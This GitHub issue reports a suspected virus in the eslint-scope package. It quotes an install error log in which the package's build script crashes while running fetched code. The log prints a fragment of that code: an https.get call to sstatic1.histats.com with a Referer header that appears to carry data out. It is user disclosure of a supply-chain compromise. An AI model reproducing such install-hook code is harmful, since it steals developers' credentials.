 https://github.com/eslint/eslint-scope/issues/39
Closed Virus in eslint-scope? #39
The issue
I don't know what the hell this is but it looks like a virus to me:
[2/3] . eslint-scope
error /Users/pronebird/Desktop/electron-react-redux-boilerplate/node_modules/eslint-scope: Command failed.
Exit code: 1
Command: node ./lib/build.js
Arguments:
Directory: /Users/pronebird/Desktop/electron-react-redux-boilerplate/node_modules/eslint-scope
Output:
undefined:30
https1.get({hostname:'sstatic1.histats.com',path:'/0.gif?4103075&101',method:'GET',headers:{Referer:'http://1.a/'+con
^^^
SyntaxError: Unexpected end of input
at IncomingMessage.r.on (/Users/pronebird/Desktop/electron-react-redux-boilerplate/node_modules/eslint-scope/lib/build.
at emitOne (events.js:116:13)
at IncomingMessage.emit (events.js:211:7)
at IncomingMessage.Readable.read (_stream_readable.js:475:10)
at flow (_stream_readable.js:846:34)
at resume_ (_stream_readable.js:828:3)
at _combinedTickCallback (internal/process/next_tick.js:138:11)